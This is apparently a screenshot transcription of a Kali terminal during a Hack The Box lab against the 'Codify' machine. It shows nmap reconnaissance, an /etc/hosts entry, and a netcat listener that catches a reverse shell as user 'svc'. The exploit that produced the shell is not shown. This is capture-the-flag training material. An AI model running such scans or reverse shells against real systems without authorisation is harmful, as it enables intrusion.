 kali@kali: ~
kali@kali: ~ 167x39
┌──(kali㉿kali)-[~/Downloads/Codify]
└─$ sudo nmap -sVC 10.10.11.239 -oN portscan
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-09 07:14 UTC
┌──(kali㉿kali)-[~/Downloads/Codify]
└─$ cat portscan
# Nmap 7.94 scan initiated Wed Dec 13 14:09:25 2023 as: nmap -sVC -oN portscan 10.1
0.11.239
Nmap scan report for codify.htb (10.10.11.239)
Host is up (1.4s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
|_  256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
80/tcp   open  http    Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Codify
3000/tcp open  http    Node.js Express framework
|_http-title: Codify
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.or
g/submit/ .
# Nmap done at Wed Dec 13 14:10:06 2023 -- 1 IP address (1 host up) scanned in 41.0
3 seconds
┌──(kali㉿kali)-[~/Downloads/Codify]
└─$
┌──(kali㉿kali)-[~]
└─$ sudo nano /etc/hosts
┌──(kali㉿kali)-[~]
└─$ cat /etc/hosts
127.0.0.1       localhost kali
::1             localhost ip6-localhost ip6-loopback
fe00::0         ip6-localnet
ff00::0         ip6-mcastprefix
ff02::1         ip6-allnodes
ff02::2         ip6-allrouters
#HTB
10.10.11.239    codify.htb
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.25] from (UNKNOWN) [10.10.11.239] 33682
bash: cannot set terminal process group (1257): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$
[codify-0]0:vpn- 1:main*
"kali" 07:36 09-Jan-24